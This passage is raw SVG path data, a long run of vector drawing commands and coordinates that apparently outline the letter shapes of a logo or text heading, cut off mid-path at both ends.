8.168 97.7303 7.688 97.4783 7.376C97.2263 7.052 96.8423 6.89 96.3263 6.89C95.7983 6.89 95.3843 7.076 95.0843 7.448C94.7963 7.82 94.6523 8.36 94.6523 9.068V14H91.6463V4.784ZM107.55 15.386C108.186 15.386 108.672 15.212 109.008 14.864C109.344 14.528 109.512 14.024 109.512 13.352V12.074C109.26 12.566 108.882 12.962 108.378 13.262C107.886 13.55 107.334 13.694 106.722 13.694C105.498 13.694 104.514 13.274 103.77 12.434C103.026 11.594 102.654 10.49 102.654 9.122C102.654 7.766 103.026 6.668 103.77 5.828C104.514 4.988 105.498 4.568 106.722 4.568C107.334 4.568 107.898 4.718 108.414 5.018C108.93 5.306 109.308 5.69 109.548 6.17V4.784H112.518V12.902C112.518 14.354 112.086 15.47 111.222 16.25C110.358 17.03 109.14 17.42 107.568 17.42C106.236 17.42 105.15 17.15 104.31 16.61C103.482 16.082 102.984 15.344 102.816 14.396H105.786C105.882 14.732 106.074 14.978 106.362 15.134C106.662 15.302 107.058 15.386 107.55 15.386ZM107.622 11.57C108.222 11.57 108.696 11.366 109.044 10.958C109.404 10.538 109.584 9.98 109.584 9.284V8.942C109.584 8.258 109.404 7.712 109.044 7.304C108.684 6.896 108.21 6.692 107.622 6.692C107.01 6.692 106.53 6.908 106.182 7.34C105.846 7.76 105.678 8.354 105.678 9.122C105.678 9.89 105.846 10.49 106.182 10.922C106.53 11.354 107.01 11.57 107.622 11.57ZM123.468 14H120.606C120.57 13.676 120.546 13.418 120.534 13.226C120.522 13.022 120.516 12.83 120.516 12.65C120.288 13.154 119.916 13.544 119.4 13.82C118.896 14.084 118.284 14.216 117.564 14.216C116.58 14.216 115.8 13.97 115.224 13.478C114.648 12.986 114.36 12.326 114.36 11.498C114.36 10.67 114.642 10.022 115.206 9.554C115.77 9.086 116.628 8.792 117.78 8.672L120.372 8.42V8.042C120.372 7.622 120.252 7.298 120.012 7.07C119.772 6.83 119.43 6.71 118.986 6.71C118.59 6.71 118.272 6.818 118.032 7.034C117.792 7.238 117.66 7.52 117.636 7.88H114.756C114.852 6.836 115.284 6.026 116.052 5.45C116.82 4.862 117.834 4.568 119.094 4.568C120.486 4.568 121.536 4.892 122.244 5.54C122.952 6.176 123.306 7.124 123.306 8.384V11.372C123.306 11.924 123.318 12.404 123.342 12.812C123.366 13.208 123.408 13.604 123.468 14ZM117.33 11.3C117.33 11.612 117.432 11.858 117.636 12.038C117.84 12.206 118.122 12.29 118.482 12.29C119.034 12.29 119.484 12.128 119.832 11.804C120.192 11.48 120.372 11.048 120.372 10.508V10.058L118.716 10.256C118.212 10.316 117.852 10.43 117.636 10.598C117.432 10.754 117.33 10.988 117.33 11.3ZM131.402 4.64C131.558 4.64 131.69 4.646 131.798 4.658C131.906 4.67 131.996 4.694 132.068 4.73V7.502C131.924 7.478 131.774 7.46 131.618 7.448C131.462 7.436 131.288 7.43 131.096 7.43C130.352 7.43 129.764 7.652 129.332 8.096C128.9 8.54 128.684 9.164 128.684 9.968V14H125.678V4.784H128.648V6.746C128.876 6.062 129.23 5.54 129.71 5.18C130.19 4.82 130.754 4.64 131.402 4.64ZM137.148 14.216C135.936 14.216 134.958 13.772 134.214 12.884C133.482 11.996 133.116 10.832 133.116 9.392C133.116 7.952 133.482 6.788 134.214 5.9C134.958 5.012 135.936 4.568 137.148 4.568C137.772 4.568 138.33 4.712 138.822 5C139.326 5.288 139.698 5.672 139.938 6.152V0.751999H142.944V14H139.974V12.632C139.734 13.112 139.356 13.496 138.84 13.784C138.324 14.072 137.76 14.216 137.148 14.216ZM138.084 6.71C137.472 6.71 136.992 6.944 136.644 7.412C136.308 7.88 136.14 8.54 136.14 9.392C136.14 10.244 136.308 10.904 136.644 11.372C136.98 11.828 137.46 12.056 138.084 12.056C138.684 12.056 139.152 11.84 139.488 11.408C139.824 10.964 139.992 10.358 139.992 9.59V9.194C139.992 8.414 139.824 7.808 139.488 7.376C139.152 6.932 138.684 6.71 138.084 6.71ZM151.375 10.994H154.147C153.943 11.99 153.445 12.776 152.653 13.352C151.873 13.928 150.889 14.216 149.701 14.216C148.261 14.216 147.085 13.778 146.173 12.902C145.273 12.014 144.823 10.844 144.823 9.392C144.823 7.94 145.273 6.776 146.173 5.9C147.073 5.012 148.237 4.568 149.665 4.568C151.045 4.568 152.143 5 152.959 5.864C153.775 6.728 154.183 7.856 154.183 9.248V10.058H147.721C147.805 10.73 148.015 11.24 148.351 11.588C148.687 11.924 149.137 12.092 149.701 12.092C150.121 12.092 150.475 12.002 150.763 11.822C151.051 11.63 151.255 11.354 151.375 10.994ZM149.665 6.674C149.161 6.674 148.747 6.824 148.423 7.124C148.099 7.424 147.883 7.868 147.775 8.456H151.393C151.393 7.928 151.237 7.502 150.925 7.178C150.613 6.842 150.193 6.674 149.665 6.674ZM159.13 3.506H156.016V0.895999H159.13V3.506ZM159.076 14H156.07V4.784H159.076V14ZM164.561 0.751999V14H161.555V0.751999H164.561ZM170.459 14.216C169.247 14.216 168.269 13.772 167.525 12.884C166.793 11.996 166.427 10.832 166.427 9.392C166.427 7.952 166.793 6.788 167.525 5.9C168.269 5.012 169.247 4.568 170.459 4.568C171.083 4.568 171.641 4.712 172.133 5C172.637 5.288 173.009 5.672 173.249 6.152V0.751999H176.255V14H173.285V12.632C173.045 13.112 172.667 13.496 172.151 13.784C171.635 14.072 171.071 14.216 170.459 14.216ZM171.395 6.71C170.783 6.71 170.303 6.944 169.955 7.412C169.619 7.88 169.451 8.54 169.451 9.392C169.451 10.244 169.619 10.904 169.955 11.372C170.291 11.828 170.771 12.056 171.395 12.056C171.995 12.056 172.463 11.84 172.799 11.408C173.135 10.964 173.303 10.358 173.303 9.59V9.194C173.303 8.414 173.135 7.808 172.799 7.376C172.463 6.932 171.995 6.71 171.395 6.71ZM189.745 14H186.289L181.321 1.148H184.633L188.071 10.598H188.107L191.527 1.148H194.731L189.745 14ZM199.156 3.506H196.042V0.895999H199.156V3.506ZM199.102 14H196.096V4.784H199.102V14ZM201.58 4.784H204.55V6.206C204.79 5.702 205.162 5.306 205.666 5.018C206.17 4.718 206.746 4.568 207.394 4.568C208.462 4.568 209.296 4.88 209.896 5.504C210.508 6.128 210.814 6.992 210.814 8.096V14H207.79V8.816C207.79 8.168 207.664 7.688 207.412 7.376C207.16 7.052 206.776 6.89 206.26 6.89C205.732 6.89 205.318 7.076 205.018 7.448C204.73 7.82 204.586 8.36 204.586 9.068V14H201.58V4.784ZM213.181 4.784H216.151V6.206C216.391 5.702 216.763 5.306 217.267 5.018C217.771 4.718 218.347 4.568 218.995 4.568C220.063 4.568 220.897 4.88 221.497 5.504C222.109 6.128 222.415 6.992 222.415 8.096V14H219.391V8.816C219.391 8.168 219.265 7.688 219.013 7.376C218.761 7.052 218.377 6.89 217.861 6.89C217.333 6.89 216.919 7.076 216.619 7.448C216.331 7.82 216.187 8.36 216.187 9.068V14H213.181V4.784ZM233.783 4.784V14H230.795V12.578C230.567 13.082 230.201 13.484 229.697 13.784C229.193 14.072 228.629 14.216 228.005 14.216C226.961 14.216 226.145 13.91 225.557 13.298C224.969 12.674 224.675 11.804 224.675 10.688V4.784H227.717V10.004C227.717 10.64 227.831 11.114 228.059 11.426C228.299 11.738 228.665 11.894 229.157 11.894C229.661 11.894 230.051 11.708 230.327 11.336C230.603 10.952 230.741 10.412 230.741 9.716V4.784H233.783ZM241.986 4.568C242.682 4.568 243.264 4.706 243.732 4.982C244.212 5.246 244.596 5.66 244.884 6.224C245.208 5.708 245.64 5.306 246.18 5.018C246.732 4.718 247.332 4.568 247.98 4.568C249.036 4.568 249.852 4.88 250.428 5.504C251.004 6.116 251.292 6.98 251.292 8.096V14H248.268V8.78C248.268 8.156 248.148 7.688 247.908 7.376C247.668 7.052 247.314 6.89 246.846 6.89C246.342 6.89 245.952 7.076 245.676 7.448C245.412 7.808 245.28 8.336 245.28 9.032V14H242.256V8.78C242.256 8.156 242.136 7.688 241.896 7.376C241.656 7.052 241.302 6.89 240.834 6.89C240.33 6.89 239.94 7.076 239.664 7.448C239.388 7.808 239.25 8.336 239.25 9.032V14H236.244V4.784H239.214V6.206C239.454 5.702 239.82 5.306 240.312 5.018C240.804 4.718 241.362 4.568 241.986 4.568ZM262.124 14H259.262C259.226 13.676 259.202 13.418 259.19 13.226C259.178 13.022 259.172 12.83 259.172 12.65C258.944 13.154 258.572 13.544 258.056 13.82C257.552 14.084 256.94 14.216 256.22 14.216C255.236 14.216 254.456 13.97 253.88 13.478C253.304 12.986 253.016 12.326 253.016 11.498C253.016 10.67 253.298 10.022 253.862 9.554C254.426 9.086 255.284 8.792 256.436 8.672L259.028 8.42V8.042C259.028 7.622 258.908 7.298 258.668 7.07C258.428 6.83 258.086 6.71 257.642 6.71C257.246 6.71 256.928 6.818 256.688 7.034C256.448 7.238 256.316 7.52 256.292 7.88H253.412C253.508 6.836 253.94 6.026 254.708 5.45C255.476 4.862 256.49 4.568 257.75 4.568C259.142 4.568 260.192 4.892 260.9 5.54C261.608 6.176 261.962 7.124 261.962 8.384V11.372C261.962 11.924 261.974 12.404 261.998 12.812C262.022 13.208 262.064 13.604 262.124 14ZM255.986 11.3C255.986 11.612 256.088 11.858 256.292 12.038C256.496 12.206 256.778 12.29 257.138 12.29C257.69 12.29 258.14 12.128 258.488 11.804C258.848 11.48 259.028 11.048 259.028 10.508V10.058L257.372 10.256C256.868 10.316 256.508 10.43 256.292 10.598C256.088 10.754 255.986 10.988 255.986 11.3ZM260.648 0.751999L258.452 3.65H256.436L257.354 0.751999H260.648ZM267.34 0.751999V14H264.334V0.751999H267.34ZM278.278 14H275.416C275.38 13.676 275.356 13.418 275.344 13.226C275.332 13.022 275.326 12.83 275.326 12.65C275.098 13.154 274.726 13.544 274.21 13.82C273.706 14.084 273.094 14.216 272.374 14.216C271.39 14.216 270.61 13.97 270.034 13.478C269.458 12.986 269.17 12.326 269.17 11.498C269.17 10.67 269.452 10.022 270.016 9.554C270.58 9.086 271.438 8.792 272.59 8.672L275.182 8.42V8.042C275.182 7.622 275.062 7.298 274.822 7.07C274.582 6.83 274.24 6.71 273.796 6.71C273.4 6.71 273.082 6.818 272.842 7.034C272.602 7.238 272.47 7.52 272.446 7.88H269.566C269.662 6.836 270.094 6.026 270.862 5.45C271.63 4.862 272.644 4.568 273.904 4.568C275.296 4.568 276.346 4.892 277.054 5.54C277.762 6.176 278.116 7.124 278.116 8.384V11.372C278.116 11.924 278.128 12.404 278.152 12.812C278.176 13.208 278.218 13.604 278.278 14ZM272.14 11.3C272.14 11.612 272.242 11.858 272.446 12.038C272.65 12.206 272.932 12.29 273.292 12.29C273.844 12.29 274.294 12.128 274.642 11.804C275.002 11.48 275.182 11.048 275.182 10.508V10.058L273.526 10.256C273.022 10.316 272.662 10.43 272.446 10.598C272.242 10.754 272.14 10.988 272.14 11.3ZM284.358 14.216C283.014 14.216 281.94 13.952 281.136 13.424C280.332 12.884 279.876 12.122 279.768 11.138H282.576C282.624 11.486 282.804 11.762 283.116 11.966C283.428 12.158 283.824 12.254 284.304 12.254C284.724 12.254 285.06 12.182 285.312 12.038C285.564 11.882 285.69 11.672 285.69 11.408C285.69 11.192 285.6 11.03 285.42 10.922C285.252 10.802 284.916 10.694 284.412 10.598L282.774 10.328C281.85 10.172 281.166 9.872 280.722 9.428C280.278 8.984 280.056 8.396 280.056 7.664C280.056 6.752 280.434 6.008 281.19 5.432C281.958 4.856 282.924 4.568 284.088 4.568C285.336 4.568 286.326 4.832 287.058 5.36C287.79 5.876 288.21 6.602 288.318 7.538H285.654C285.606 7.226 285.438 6.98 285.15 6.8C284.874 6.608 284.532 6.512 284.124 6.512C283.74 6.512 283.428 6.59 283.188 6.746C282.96 6.89 282.846 7.088 282.846 7.34C282.846 7.556 282.93 7.724 283.098 7.844C283.266 7.952 283.59 8.048 284.07 8.132L285.852 8.438C286.716 8.57 287.37 8.87 287.814 9.338C288.27 9.794 288.498 10.4 288.498 11.156C288.498 12.068 288.108 12.806 287.328 13.37C286.56 13.934 285.57 14.216 284.358 14.216ZM294.686 11.75C294.902 11.75 295.094 11.744 295.262 11.732C295.442 11.708 295.628 11.672 295.82 11.624V13.856C295.448 13.964 295.106 14.036 294.794 14.072C294.482 14.12 294.146 14.144 293.786 14.144C292.706 14.144 291.914 13.922 291.41 13.478C290.906 13.022 290.654 12.314 290.654 11.354V6.89H289.43V4.784H290.654V2.498H293.624V4.784H295.622V6.89H293.606V10.742C293.606 11.102 293.684 11.36 293.84 11.516C294.008 11.672 294.29 11.75 294.686 11.75ZM302.052 4.568C303.528 4.568 304.71 5.006 305.598 5.882C306.498 6.758 306.948 7.928 306.948 9.392C306.948 10.856 306.498 12.026 305.598 12.902C304.71 13.778 303.528 14.216 302.052 14.216C300.564 14.216 299.37 13.778 298.47 12.902C297.582 12.026 297.138 10.856 297.138 9.392C297.138 7.928 297.582 6.758 298.47 5.882C299.37 5.006 300.564 4.568 302.052 4.568ZM302.052 6.728C301.44 6.728 300.972 6.962 300.648 7.43C300.324 7.886 300.162 8.54 300.162 9.392C300.162 10.244 300.324 10.904 300.648 11.372C300.972 11.828 301.44 12.056 302.052 12.056C302.652 12.056 303.114 11.828 303.438 11.372C303.762 10.916 303.924 10.256 303.924 9.392C303.924 8.528 303.762 7.868 303.438 7.412C303.114 6.956 302.652 6.728 302.052 6.728ZM309.112 14V6.89H307.906V4.784H309.112V3.848C309.112 2.816 309.394 2.03 309.958 1.49C310.522 0.95 311.338 0.68 312.406 0.68C312.79 0.68 313.102 0.692 313.342 0.715999C313.594 0.727999 313.822 0.751999 314.026 0.788V3.02C313.858 2.996 313.708 2.984 313.576 2.984C313.444 2.972 313.3 2.966 313.144 2.966C312.796 2.966 312.538 3.05 312.37 3.218C312.202 3.386 312.118 3.644 312.118 3.992V4.784H313.918V6.89H312.118V14H309.112ZM315.398 4.784H318.368V6.206C318.608 5.702 318.98 5.306 319.484 5.018C319.988 4.718 320.564 4.568 321.212 4.568C322.28 4.568 323.114 4.88 323.714 5.504C324.326 6.128 324.632 6.992 324.632 8.096V14H321.608V8.816C321.608 8.168 321.482 7.688 321.23 7.376C320.978 7.052 320.594 6.89 320.078 6.89C319.55 6.89 319.136 7.076 318.836 7.448C318.548 7.82 318.404 8.36 318.404 9.068V14H315.398V4.784ZM336 4.784V14H333.012V12.578C332.784 13.082 332.418 13.484 331.914 13.784C331.41 14.072 330.846 14.216 330.222 14.216C329.178 14.216 328.362 13.91 327.774 13.298C327.186 12.674 326.892 11.804 326.892 10.688V4.784H329.934V10.004C329.934 10.64 330.048 11.114 330.276 11.426C330.516 11.738 330.882 11.894 331.374 11.894C331.878 11.894 332.268 11.708 332.544 11.336C332.82 10.952 332.958 10.412 332.958 9.716V4.784H336ZM338.461 4.784H341.431V6.206C341.671 5.702 342.043 5.306 342.547 5.018C343.051 4.718 343.627 4.568 344.275 4.568C345.343 4.568 346.177 4.88 346.777 5.504C347.389 6.128 347.695 6.992 347.695 8.096V14H344.671V8.816C344.671 8.168 344.545 7.688 344.293 7.376C344.041 7.052 343.657 6.89 343.141 6.89C342.613 6.89 342.199 7.076 341.899 7.448C341.611 7.82 341.467 8.36 341.467 9.068V14H338.461V4.784ZM358.522 14H355.66C355.624 13.676 355.6 13.418 355.588 13.226C355.576 13.022 355.57 12.83 355.57 12.65C355.342 13.154 354.97 13.544 354.454 13.82C353.95 14.084 353.338 14.216 352.618 14.216C351.634 14.216 350.854 13.97 350.278 13.478C349.702 12.986 349.414 12.326 349.414 11.498C349.414 10.67 349.696 10.022 350.26 9.554C350.824 9.086 351.682 8.792 352.834 8.672L355.426 8.42V8.042C355.426 7.622 355.306 7.298 355.066 7.07C354.826 6.83 354.484 6.71 354.04 6.71C353.644 6.71 353.326 6.818 353.086 7.034C352.846 7.238 352.714 7.52 352.69 7.88H349.81C349.906 6.836 350.338 6.026 351.106 5.45C351.874 4.862 352.888 4.568 354.148 4.568C355.54 4.568 356.59 4.892 357.298 5.54C358.006 6.176 358.36 7.124 358.36 8.384V11.372C358.36 11.924 358.372 12.404 358.396 12.812C358.42 13.208 358.462 13.604 358.522 14ZM352.384 11.3C352.384 11.612 352.486 11.858 352.69 12.038C352.894 12.206 353.176 12.29 353.536 12.29C354.088 12.29 354.538 12.128 354.886 11.804C355.246 11.48 355.426 11.048 355.426 10.508V10.058L353.77 10.256C353.266 10.316 352.906 10.43 352.69 10.598C352.486 10.754 352.384 10.988 352.384 11.3ZM366.456 4.64C366.612 4.64 366.744 4.646 366.852 4.658C366.96 4.67 367.05 4.694 367.122 4.73V7.502C366.978 7.478 366.828 7.46 366.672 7.448C366.516 7.436 366.342 7.43 366.15 7.43C365.406 7.43 364.818 7.652 364.386 8.096C363.954 8.54 363.738 9.164 363.738 9.968V14H360.732V4.784H363.702V6.746C363.93 6.062 364.284 5.54 364.764 5.18C365.244 4.82 365.808 4.64 366.456 4.64ZM11.1699 25.7539H15.3818V26.5703C14.652 26.5703 14.1882 26.6012 13.9902 26.6631C13.8047 26.7126 13.7119 26.8424 13.7119 27.0527V36.7012C13.7119 36.9115 13.8047 37.0475 13.9902 37.1094C14.1882 37.1589 14.652 37.1836 15.3818 37.1836V38H10.2979V37.1836C11.0277 37.1836 11.4854 37.1589 11.6709 37.1094C11.8688 37.0475 11.9678 36.9115 11.9678 36.7012V26.7002H11.8936L7.88574 38.1113H7.27344L3.37695 26.7002H3.30273V36.7012C3.30273 36.9115 3.39551 37.0475 3.58105 37.1094C3.77897 37.1589 4.24284 37.1836 4.97266 37.1836V38H0.556641V37.1836C1.28646 37.1836 1.74414 37.1589 1.92969 37.1094C2.1276 37.0475 2.22656 36.9115 2.22656 36.7012V27.0713C2.22656 26.8486 2.1276 26.7126 1.92969 26.6631C1.74414 26.6012 1.28646 26.5765 0.556641 26.5889V25.7539H4.80566L7.88574 35.2725H7.95996L11.1699 25.7539ZM25.7725 37.3877V37.7959L23.1562 38.1855H22.8965V36.627C22.5378 37.097 22.111 37.4743 21.6162 37.7588C21.1214 38.0433 20.6204 38.1855 20.1133 38.1855C19.3216 38.1855 18.6969 37.9134 18.2393 37.3691C17.7816 36.8125 17.5527 36.0518 17.5527 35.0869V30.875C17.5527 30.6771 17.5218 30.541 17.46 30.4668C17.4105 30.3802 17.2992 30.3184 17.126 30.2812L16.2354 30.1143V29.4648L18.8887 29.2793H19.1484V34.9756C19.1484 35.6436 19.2845 36.1507 19.5566 36.4971C19.8411 36.8434 20.2493 37.0166 20.7812 37.0166C21.1523 37.0166 21.5173 36.9238 21.876 36.7383C22.2347 36.5527 22.5749 36.2806 22.8965 35.9219V30.875C22.8965 30.6771 22.8656 30.541 22.8037 30.4668C22.7542 30.3802 22.6429 30.3184 22.4697 30.2812L21.5791 30.1143V29.4648L24.2324 29.2793H24.4922V36.4043C24.4922 36.5651 24.5107 36.6826 24.5479 36.7568C24.5973 36.8311 24.721 36.9115 24.9189 36.998L25.7725 37.3877ZM27.9619 36.8496V26.2363C27.9619 26.0755 27.9372 25.958 27.8877 25.8838C27.8506 25.8096 27.7331 25.7292 27.5352 25.6426L26.6816 25.2529V24.8447L29.2979 24.084H29.5576V36.8496C29.5576 37.0104 29.6195 37.1094 29.7432 37.1465C29.8792 37.1836 30.2194 37.2021 30.7637 37.2021V38H26.7559V37.2021C27.3001 37.2021 27.6341 37.1836 27.7578 37.1465C27.8939 37.1094 27.9619 37.0104 27.9619 36.8496ZM37.666 36.1445L38.1484 36.7383C37.8145 37.196 37.3939 37.5547 36.8867 37.8145C36.3919 38.0618 35.8662 38.1855 35.3096 38.1855C34.6292 38.1855 34.0664 37.9876 33.6211 37.5918C33.1882 37.196 32.9717 36.695 32.9717 36.0889V30.1885H31.7842V29.2793H32.9717V27.0527L34.5674 26.5889V29.2793H37.332V30.1885H34.5674V35.6436C34.5674 36.1136 34.6849 36.4723 34.9199 36.7197C35.1549 36.9548 35.5013 37.0723 35.959 37.0723C36.2559 37.0723 36.5404 36.998 36.8125 36.8496C37.097 36.7012 37.3815 36.4661 37.666 36.1445ZM40.9131 27.1641C40.5915 27.1641 40.3132 27.0527 40.0781 26.8301C39.8555 26.5951 39.7441 26.3167 39.7441 25.9951C39.7441 25.6735 39.8555 25.4014 40.0781 25.1787C40.3132 24.9437 40.5915 24.8262 40.9131 24.8262C41.2347 24.8262 41.5068 24.9437 41.7295 25.1787C41.9645 25.4014 42.082 25.6735 42.082 25.9951C42.082 26.3167 41.9645 26.5951 41.7295 26.8301C41.5068 27.0527 41.2347 27.1641 40.9131 27.1641ZM40.1523 36.8496V31.2461C40.1523 31.0853 40.1276 30.9678 40.0781 30.8936C40.041 30.8193 39.9235 30.7389 39.7256 30.6523L38.8721 30.2627V29.8545L41.4883 29.0938H41.748V36.8496C41.748 37.0104 41.8099 37.1094 41.9336 37.1465C42.0697 37.1836 42.4098 37.2021 42.9541 37.2021V38H38.9463V37.2021C39.4906 37.2021 39.8245 37.1836 39.9482 37.1465C40.0843 37.1094 40.1523 37.0104 40.1523 36.8496ZM49.4297 30.9863C49.2318 30.6029 49.04 30.3555 48.8545 30.2441C48.6813 30.1204 48.4587 30.0586 48.1865 30.0586C47.5062 30.0586 46.931 30.3926 46.4609 31.0605C45.9909 31.7161 45.7559 32.5449 45.7559 33.5469C45.7559 34.6107 45.9971 35.4642 46.4795 36.1074C46.9619 36.7507 47.5742 37.0723 48.3164 37.0723C48.8112 37.0723 49.2441 36.9548 49.6152 36.7197C49.9863 36.4723 50.3327 36.0765 50.6543 35.5322L51.3779 35.9775C51.0316 36.6826 50.5677 37.2269 49.9863 37.6104C49.4049 37.9938 48.7493 38.1855 48.0195 38.1855C46.9062 38.1855 45.9785 37.7897 45.2363 36.998C44.5065 36.194 44.1416 35.1488 44.1416 33.8623C44.1416 33.2562 44.2406 32.6748 44.4385 32.1182C44.6488 31.5492 44.9456 31.042 45.3291 30.5967C45.7373 30.1143 46.2074 29.7432 46.7393 29.4834C47.2835 29.2236 47.8402 29.0938 48.4092 29.0938C49.1514 29.0938 49.7884 29.2731 50.3203 29.6318C50.8646 29.9906 51.1367 30.3988 51.1367 30.8564C51.1367 31.1162 51.0563 31.3265 50.8955 31.4873C50.7347 31.6481 50.5368 31.7285 50.3018 31.7285C50.1286 31.7285 49.974 31.6852 49.8379 31.5986C49.7142 31.4997 49.5781 31.2956 49.4297 30.9863ZM61.6572 37.3877V37.7959L59.041 38.1855H58.7812V36.627C58.4225 37.097 57.9958 37.4743 57.501 37.7588C57.0062 38.0433 56.5052 38.1855 55.998 38.1855C55.2064 38.1855 54.5817 37.9134 54.124 37.3691C53.6663 36.8125 53.4375 36.0518 53.4375 35.0869V30.875C53.4375 30.6771 53.4066 30.541 53.3447 30.4668C53.2952 30.3802 53.1839 30.3184 53.0107 30.2812L52.1201 30.1143V29.4648L54.7734 29.2793H55.0332V34.9756C55.0332 35.6436 55.1693 36.1507 55.4414 36.4971C55.7259 36.8434 56.1341 37.0166 56.666 37.0166C57.0371 37.0166 57.402 36.9238 57.7607 36.7383C58.1195 36.5527 58.4596 36.2806 58.7812 35.9219V30.875C58.7812 30.6771 58.7503 30.541 58.6885 30.4668C58.639 30.3802 58.5277 30.3184 58.3545 30.2812L57.4639 30.1143V29.4648L60.1172 29.2793H60.377V36.4043C60.377 36.5651 60.3955 36.6826 60.4326 36.7568C60.4821 36.8311 60.6058 36.9115 60.8037 36.998L61.6572 37.3877ZM63.8467 36.8496V26.2363C63.8467 26.0755 63.8219 25.958 63.7725 25.8838C63.7354 25.8096 63.6178 25.7292 63.4199 25.6426L62.5664 25.2529V24.8447L65.1826 24.084H65.4424V36.8496C65.4424 37.0104 65.5042 37.1094 65.6279 37.1465C65.764 37.1836 66.1042 37.2021 66.6484 37.2021V38H62.6406V37.2021C63.1849 37.2021 63.5189 37.1836 63.6426 37.1465C63.7786 37.1094 63.8467 37.0104 63.8467 36.8496ZM73.5508 36.1445L74.0332 36.7383C73.6992 37.196 73.2786 37.5547 72.7715 37.8145C72.2767 38.0618 71.751 38.1855 71.1943 38.1855C70.514 38.1855 69.9512 37.9876 69.5059 37.5918C69.0729 37.196 68.8564 36.695 68.8564 36.0889V30.1885H67.6689V29.2793H68.8564V27.0527L70.4521 26.5889V29.2793H73.2168V30.1885H70.4521V35.6436C70.4521 36.1136 70.5697 36.4723 70.8047 36.7197C71.0397 36.9548 71.3861 37.0723 71.8438 37.0723C72.1406 37.0723 72.4251 36.998 72.6973 36.8496C72.9818 36.7012 73.2663 36.4661 73.5508 36.1445ZM83.9414 37.3877V37.7959L81.3252 38.1855H81.0654V36.627C80.7067 37.097 80.2799 37.4743 79.7852 37.7588C79.2904 38.0433 78.7894 38.1855 78.2822 38.1855C77.4906 38.1855 76.8659 37.9134 76.4082 37.3691C75.9505 36.8125 75.7217 36.0518 75.7217 35.0869V30.875C75.7217 30.6771 75.6908 30.541 75.6289 30.4668C75.5794 30.3802 75.4681 30.3184 75.2949 30.2812L74.4043 30.1143V29.4648L77.0576 29.2793H77.3174V34.9756C77.3174 35.6436 77.4535 36.1507 77.7256 36.4971C78.0101 36.8434 78.4183 37.0166 78.9502 37.0166C79.3213 37.0166 79.6862 36.9238 80.0449 36.7383C80.4036 36.5527 80.7438 36.2806 81.0654 35.9219V30.875C81.0654 30.6771 81.0345 30.541 80.9727 30.4668C80.9232 30.3802 80.8118 30.3184 80.6387 30.2812L79.748 30.1143V29.4648L82.4014 29.2793H82.6611V36.4043C82.6611 36.5651 82.6797 36.6826 82.7168 36.7568C82.7663 36.8311 82.89 36.9115 83.0879 36.998L83.9414 37.3877ZM88.5801 37.1836C88.6914 37.196 88.8213 37.2021 88.9697 37.2021C89.1305 37.2021 89.3346 37.2021 89.582 37.2021V38H85.0176V37.2021C85.5618 37.2021 85.8958 37.1836 86.0195 37.1465C86.1556 37.1094 86.2236 37.0104 86.2236 36.8496V31.2461C86.2236 31.0853 86.1989 30.9678 86.1494 30.8936C86.1123 30.8193 85.9948 30.7389 85.7969 30.6523L84.9434 30.2627V29.8545L87.5596 29.0938H87.8193V31.5615C88.2523 30.8317 88.7161 30.238 89.2109 29.7803C89.7057 29.3226 90.1634 29.0938 90.584 29.0938C90.9551 29.0938 91.252 29.1989 91.4746 29.4092C91.6973 29.6195 91.8086 29.8854 91.8086 30.207C91.8086 30.5163 91.7158 30.7637 91.5303 30.9492C91.3447 31.1224 91.1035 31.209 90.8066 31.209C90.7077 31.209 90.6149 31.1904 90.5283 31.1533C90.4417 31.1162 90.318 31.0358 90.1572 30.9121C90.0212 30.8132 89.916 30.7513 89.8418 30.7266C89.7799 30.6895 89.7119 30.6709 89.6377 30.6709C89.415 30.6833 89.1367 30.8503 88.8027 31.1719C88.4688 31.4935 88.141 31.8955 87.8193 32.3779V36.8125C87.8193 36.9609 87.8688 37.0599 87.9678 37.1094C88.0667 37.1465 88.2708 37.1712 88.5801 37.1836ZM99.7314 38.1855C99.2861 38.1855 98.9027 38.0371 98.5811 37.7402C98.2594 37.4434 98.0677 37.0599 98.0059 36.5898C97.6595 37.0475 97.208 37.431 96.6514 37.7402C96.1071 38.0371 95.5752 38.1855 95.0557 38.1855C94.4124 38.1855 93.8929 38 93.4971 37.6289C93.1012 37.2578 92.9033 36.7692 92.9033 36.1631C92.9033 35.3343 93.3177 34.6354 94.1465 34.0664C94.9753 33.4974 96.237 33.0397 97.9316 32.6934V31.543C97.9316 31.0234 97.7956 30.6276 97.5234 30.3555C97.2637 30.0833 96.874 29.9473 96.3545 29.9473C95.971 29.9473 95.6309 30.0277 95.334 30.1885C95.0495 30.3493 94.9072 30.5348 94.9072 30.7451C94.9072 30.7822 94.9072 30.8193 94.9072 30.8564C94.9196 30.8936 94.9443 30.9492 94.9814 31.0234C95.0186 31.1224 95.0433 31.209 95.0557 31.2832C95.068 31.3451 95.0742 31.4131 95.0742 31.4873C95.0742 31.7471 94.9876 31.9635 94.8145 32.1367C94.6413 32.2975 94.4186 32.3779 94.1465 32.3779C93.8743 32.3779 93.6455 32.2852 93.46 32.0996C93.2744 31.9017 93.1816 31.6543 93.1816 31.3574C93.1816 30.7389 93.5404 30.207 94.2578 29.7617C94.9753 29.3164 95.804 29.0938 96.7441 29.0938C97.6966 29.0938 98.3955 29.2917 98.8408 29.6875C99.2985 30.0833 99.5273 30.6833 99.5273 31.4873V36.126C99.5273 36.4105 99.5954 36.6393 99.7314 36.8125C99.8799 36.9857 100.065 37.0723 100.288 37.0723C100.437 37.0723 100.573 37.0475 100.696 36.998C100.82 36.9486 100.962 36.862 101.123 36.7383L101.401 37.3135C101.179 37.5732 100.913 37.7835 100.604 37.9443C100.307 38.1051 100.016 38.1855 99.7314 38.1855ZM97.9316 35.959V33.4912C96.6823 33.7757 95.7917 34.1035 95.2598 34.4746C94.7402 34.8333 94.4805 35.291 94.4805 35.8477C94.4805 36.2188 94.5856 36.5156 94.7959 36.7383C95.0186 36.9609 95.3092 37.0723 95.668 37.0723C96.0638 37.0723 96.4473 36.9857 96.8184 36.8125C97.1895 36.627 97.5605 36.3424 97.9316 35.959ZM103.09 36.8496V26.2363C103.09 26.0755 103.065 25.958 103.016 25.8838C102.979 25.8096 102.861 25.7292 102.663 25.6426L101.81 25.2529V24.8447L104.426 24.084H104.686V36.8496C104.686 37.0104 104.747 37.1094 104.871 37.1465C105.007 37.1836 105.347 37.2021 105.892 37.2021V38H101.884V37.2021C102.428 37.2021 102.762 37.1836 102.886 37.1465C103.022 37.1094 103.09 37.0104 103.09 36.8496ZM116.134 37.1836V38H111.05V37.1836C111.78 37.1836 112.237 37.1589 112.423 37.1094C112.621 37.0475 112.72 36.9115 112.72 36.7012V27.0527C112.72 26.8424 112.621 26.7126 112.423 26.6631C112.237 26.6012 111.78 26.5703 111.05 